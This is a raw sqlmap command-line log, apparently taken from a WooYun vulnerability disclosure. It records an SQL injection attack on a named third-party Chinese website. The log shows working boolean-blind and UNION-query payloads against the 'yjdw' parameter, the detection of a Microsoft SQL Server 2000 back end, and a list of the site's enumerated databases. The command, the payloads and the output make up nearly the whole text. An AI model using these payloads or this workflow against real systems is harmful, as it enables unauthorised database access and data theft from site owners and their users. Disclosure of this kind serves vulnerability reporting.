 C:\Python27\sqlmap>sqlmap.py -r 1.txt --dbs
sqlmap/1.0-dev-f110bfe - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 20:25:05
[20:25:05] [INFO] parsing HTTP request from '1.txt'
[20:25:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:25:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: yjdw
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yjdw=00000048') AND 5391=5391 AND ('MvxQ'='MvxQ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: yjdw=00000048') UNION ALL SELECT NULL,CHAR(113)+CHAR(110)+CHAR(97)+CHAR(100)+CHAR(113)+CHAR(108)+CHAR(65)+CHAR(101)+CHAR(106)+CHAR(104)+CHAR(107)+CHAR(89)+CHAR(85)+CHAR(67)+CHAR(86)+CHAR(113)+CHAR(111)+CHAR(98)+CHAR(120)+CHA
R(113),NULL--
---
[20:25:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:25:06] [INFO] fetching database names
available databases [7]:
[*] glis7
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[20:25:06] [INFO] fetched data logged to text files under 'C:\Users\sdd\.sqlmap\output\scsk.crsp.org.cn'
[*] shutting down at 20:25:06
C:\Python27\sqlmap>
www.wooyun.org